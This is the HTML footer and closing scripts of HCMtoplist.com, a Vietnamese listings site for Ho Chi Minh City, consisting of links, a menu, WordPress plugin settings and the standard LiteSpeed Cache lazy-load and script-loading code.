<span class="d-block text-sm-left text-center mt-2 mb-2">HCMtoplist.com là website tổng hợp, đánh giá và giới thiệu đến quý bạn độc các thông tin về du lịch, ẩm thực, vui chơi, giải trí, shop, dịch vụ, y tế, sức khỏe tại TP Hồ Chí Minh. <span style="font-size: 10pt;">Đối tác: <a href="https://hanoitoplist.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Hanoitoplist.com</a> | <a href="https://top10danang.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Top10danang.com</a></span></span></div><div class="col-lg-3"><div class="social text-center">
<a href="https://www.facebook.com/hcmtoplist" title="Facebook" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-facebook icon-facebook"></i></a>
<a href="" title="Twitter" ref="nofollow" data-wpel-link="internal"><i class="fab fa-twitter icon-twitter"></i></a>
<a href="https://www.linkedin.com/in/hcmtoplist/" title="Linkedin" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-linkedin-in icon-linkedin"></i></a>
<a href="https://www.youtube.com/@hcmtoplist8302" title="Youtube" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-youtube icon-youtube"></i></a>
<a href="https://www.pinterest.com/hcmtoplist/" title="Pinterest" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-pinterest-p icon-pinterest"></i></a></div></div></div></div></div><div class="copyright"><div class="container"><div class="row d-flex align-items-center"><div class="col-md-5 col-12 text-sm-left text-center">
<span>2020 &copy; HCMtoplist.com - <a href="https://quatcongnghieptot.com/quat-hut-bui-tui-vai/" data-wpel-link="internal">Quạt hút bụi túi vải</a></span></div><div class="col-md-7 col-12 text-right"><div class="menu-contact-container"><ul id="menu-contact" class="menu d-none d-sm-none d-md-block"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.hcmtoplist.com/lien-he" data-wpel-link="internal">Liên hệ</a></li><li id="menu-item-1023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1023"><a href="https://hcmtoplist.com/sitemap.xml" data-wpel-link="internal">Sitemap</a></li><li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định</a></li><li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Bảo mật</a></li><li id="menu-item-55326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55326"><a href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Đánh giá và xếp hạng</a></li></ul></div></div></div></div></div></footer> <script type="litespeed/javascript">$(document).ready(function(){$('.blog-tab ul li span').click(function(){var cat_id=$(this).data('id')
$(this).addClass('active').parent().siblings().children().removeClass('active');$.ajax({type:"post",dataType:"html",url:'https://www.hcmtoplist.com/wp-admin/admin-ajax.php',data:{action:"tabfilm",cat_id:cat_id,},beforeSend:function(){},success:function(response){$('.tab-content').html(response)},error:function(jqXHR,textStatus,errorThrown){console.log('The following error occured: '+textStatus,errorThrown)}})})})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.hcmtoplist.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="kk-star-ratings-js-extra" type="litespeed/javascript">var kk_star_ratings={"action":"kk-star-ratings","endpoint":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","nonce":"8d54bd7a71"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #000000;color:#000000\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""}</script> <script id="commerce-js-js-extra" type="litespeed/javascript">var ajax={"url":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php"}</script> <script id="rtrs-app-js-extra" type="litespeed/javascript">var rtrs={"pro":"","recaptcha":"","recaptcha_sitekey":"","highlight":"Highlight?","remove_highlight":"Remove Highlight?","loading":"Loading...","edit":"Edit","upload_img":"Upload Image","upload_video":"Upload Video","sure_txt":"Are you sure to delete?","pro_label":"[PRO]","pro_cons_limit":"3","pros_alt_txt":"3 pros field are allowed for free version.","cons_alt_txt":"3 cons field are allowed for free version.","write_txt":"Write here!","nonce":"634a68fc08","ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","post_id":"4867","current_page":"1"}</script> <script type="litespeed/javascript">(function($){$.lockfixed(".ads-single-left",{offset:{top:100,bottom:560,}});$.lockfixed(".ads-single-right",{offset:{top:100,bottom:560,}})})(jQuery)</script> <script type="litespeed/javascript">window.MBID="517"</script><script defer src="https://menu.metu.vn/static/js/sdk.js?container=body"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.hcmtoplist.com/wp-content/litespeed/js/2cd8fe71864042647fbe67e517466fd3.js?ver=6e087"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 14:17:45 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 14:17:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->